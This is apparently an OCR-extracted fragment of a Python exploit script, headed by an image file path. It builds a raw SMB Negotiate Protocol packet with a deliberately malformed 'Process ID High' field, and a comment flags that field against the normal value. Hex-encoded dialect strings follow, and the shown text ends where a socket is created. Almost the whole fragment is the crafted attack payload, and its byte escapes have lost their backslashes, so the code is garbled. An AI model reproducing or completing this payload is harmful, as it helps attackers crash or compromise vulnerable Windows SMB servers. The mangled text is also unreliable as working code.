
"x72x00x00x00" # Negociate Protocol
"x00x18x53xc8" # Operation 0x18 & sub 0xc853
"x00x26"# Process ID High: –> 🙂 normal value
should be "x00x00"
"x00x00x00x00x00x00x00x00x00x00xffxffxffxfe"
"x00x00x00x00x00x6dx00x02x50x43x20x4ex45x54"
"x57x4fx52x4bx20x50x52x4fx47x52x41x4dx20x31"
"x2ex30x00x02x4cx41x4ex4dx41x4ex31x2ex30x00"
"x02x57x69x6ex64x6fx77x73x20x66x6fx72x20x57"
"x6fx72x6bx67x72x6fx75x70x73x20x33x2ex31x61"
"x00x02x4cx4dx31x2ex32x58x30x30x32x00x02x4c"
"x41x4ex4dx41x4ex32x2ex31x00x02x4ex54x20x4c"
"x4dx20x30x2ex31x32x00x02x53x4dx42x20x32x2e"
"x30x30x32x00"
)
s = socket()